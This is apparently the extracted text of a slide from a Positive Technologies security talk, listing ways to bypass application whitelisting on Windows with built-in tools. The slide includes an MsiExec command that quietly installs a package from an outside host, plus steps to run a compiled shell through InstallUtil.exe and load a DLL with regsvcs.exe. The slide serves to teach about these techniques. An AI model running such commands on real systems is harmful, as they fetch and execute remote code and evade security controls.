 Сторонние приложения (.NET)
POSITIVE TECHNOLOGIES
• MsiExec /i http://xek.ru/test.png /q
• InstallUtil.exe
1. csc.exe /out:exeshell.exe exeshell.cs
2. InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
• regsvcs.exe xek.dll
• http://www.blackhillsinfosec.com/?p=5257
• http://mubix.github.io/blog/2014/01/16/application-whitelist-bypass-using-ieexec-dot-
exe/ (необходимы привилегии администратора)
• Выполнение в памяти (https://stackoverflow.com/questions/3553875/load-an-exe-
file-and-run-it-from-memory)